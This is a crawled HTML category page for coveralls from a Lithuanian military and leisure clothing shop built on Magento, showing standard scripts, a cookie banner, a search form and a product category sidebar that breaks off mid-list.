

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html
body_size: 153666
content:
<!doctype html>
<html lang="lt">
    <head >
        <script>
    var LOCALE = 'lt\u002DLT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT'
    };</script>        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title></title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Magecomp_Cookiecompliance/css/cookiecompliance.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom-responsive.css" />
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-235101405-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

        

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-karine-laisvalaiko-apranga-kombinezonai category-kombinezonai catalog-category-view page-layout-3columns">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.karineapranga.lt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <div id="magecomp-cookie-template" class="magecomp-cookie-template bottom"
         style="display: none;background-color: #567241;">

        <span class="cookietext"
              style="color: #ffffff;">Norint užtikrinti tinkamą svetainės veikimą, šioje svetainėje naudojami slapukai (angl. cookies). Naršydami toliau Jūs sutinkate, jog slapukai būtų įrašyti Jūsų kompiuteryje.        </span>

        <a href="#" class="cookiehidelink" id="cookiehidelink"
           style="background-color:#fefa00 ">
                <span class="cookiemoreinfotext" style="color:#567241">
                    Supratau                </span>
        </a>

        <span class="moreinfo">
            <a href="" class="cookiemoreinfolink"
               target=""
               style="color: #fefa00">
                <span class="cookiemoreinfotext">
                                    </span>
            </a>
        </span>


    </div>

            <style type="text/css">
            .magecomp-cookie-template {margin:auto;right:0;left:0;width:970px;}
@media only screen and (max-width:1000px) {
   .magecomp-cookie-template {width:100%;}
}
@media only screen and (max-width:870px) {
   .magecomp-cookie-template {width:calc(100% - 110px);margin-left:0;}
}
@media only screen and (max-width:767px){
   .cookietext {width:100%!important;margin:0;text-align:center;}
   .cookiehidelink {margin-left:43%;}
}
@media only screen and (max-width:570px){
   .cookiehidelink {margin-left:40%;}
}
@media only screen and (max-width:470px){
    .cookiehidelink {margin-left:37%;}
}
@media only screen and (max-width:370px){
    .cookiehidelink {margin-left:32%;}
}
@media only screen and (max-width:330px){
    .cookiehidelink {margin-left:28%;}
}        </style>
    
    <script type="text/javascript">
        requirejs(['jquery', 'jquery.cookie'], function (jQuery) {
            (function ($) {
                if ($.cookie('mc_cookie') != "true") {
                    $('#magecomp-cookie-template').show();
                }
                $('#cookiehidelink').click(function (event) {
                    event.preventDefault();
                    $('#magecomp-cookie-template').hide();
                    $.cookie('mc_cookie', "true", {expires: 40, path: '/'});
                })
            })(jQuery);
        });
    </script>

        <div id="fb-root"></div>
    <script>(function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = 'https://connect.facebook.net/lt_LT/sdk.js#xfbml=1&version=v3.2&appId=0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.karineapranga.lt/customer/account/" id="id4JmuDZMA" >Mano paskyra</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.karineapranga.lt/customer/account/login/referer/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/"        >Prisijungti</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Palyginti&#x20;prekes"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Palyginti prekes        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Sveiki, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Sveiki&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://www.karineapranga.lt/customer/account/create/" id="idVwqcJmSo" >Sukurti paskyrą</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.karineapranga.lt/"
    title=""
    aria-label="store logo">
    <img src="https://www.karineapranga.lt/media/logo/default/karineapranga_logo_2.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.karineapranga.lt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mano krepšelis</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.karineapranga.lt\/checkout\/cart\/","checkoutUrl":"https:\/\/www.karineapranga.lt\/checkout\/","updateItemQtyUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.karineapranga.lt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.karineapranga.lt\/captcha\/refresh\/","isRequired":false,"timestamp":1768732560}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.karineapranga.lt/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.karineapranga.lt/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Ie&#x0161;koti..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.karineapranga.lt/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 first level-top"><a href="https://www.karineapranga.lt/"  class="level-top" ><span>Karinė apranga</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.karineapranga.lt/nuoma"  class="level-top" ><span>Nuoma</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.karineapranga.lt/prekiu-pristatymas"  class="level-top" ><span>Prekių pristatymas</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.karineapranga.lt/mokejimo-budai"  class="level-top" ><span>Mokėjimo būdai</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.karineapranga.lt/apie-mus"  class="level-top" ><span>Apie mus</span></a></li><li  class="level0 nav-6 last level-top"><a href="https://www.karineapranga.lt/kontaktai"  class="level-top" ><span>Kontaktai</span></a></li>    </ul>
</nav>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
